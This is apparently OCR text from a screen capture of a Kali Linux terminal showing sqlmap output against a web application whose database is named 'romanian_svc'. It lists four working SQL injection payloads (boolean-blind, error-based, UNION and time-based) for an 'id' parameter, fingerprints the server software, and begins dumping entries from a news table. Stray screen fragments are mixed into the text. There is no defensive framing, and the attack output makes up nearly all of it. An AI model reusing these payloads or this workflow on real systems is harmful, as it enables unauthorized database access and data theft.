 Kali [Running] - Oracle VM VirtualBox
Applications Places Sat Mar 28, 2:49 PM root
root@kali: ~
File Edit View Search Terminal Help
[14:48:57] [INFO] resuming back-end DBMS 'mysql'
[14:48:57] [INFO] testing connection to the target URL
[14:48:58] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4532=4532 AND 'MNzu'='MNzu
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 9250 FROM(SELECT COUNT(*),CONCAT(0x716c6e7771,(SELECT (CASE WHEN (9250=9250) THEN
1 ELSE 0 END)),0x7167656b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'fGKN'=
'fGKN
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-2730' UNION ALL SELECT NULL,CONCAT(0x716c6e7771,0x6a766c427a424f596174,0x7167656b71),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'JkyN'='JkyN
---
KALI LINUX
[14:48:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.10 (Maverick Meerkat)
web application technology: PHP 5.3.3, Apache 2.2.16
become, the more you are able to hear
back-end DBMS: MySQL 5.0
[14:48:58] [INFO] fetching columns 'id' for table 'ra_news' in database 'romanian_svc'
[14:48:59] [INFO] the SQL query used returns 1 entries
[14:48:59] [INFO] retrieved: "id","int(11)"
[14:48:59] [INFO] fetching entries of column(s) 'id' for table 'ra_news' in database 'romanian_svc'
[14:49:00] [INFO] the SQL query used returns 21 entries
[14:49:00] [INFO] retrieved: "5"
[Contemporary Romani... [output] root@kali: ~
4 Ps Ai Pr Au 7:49 AM
3/28/2015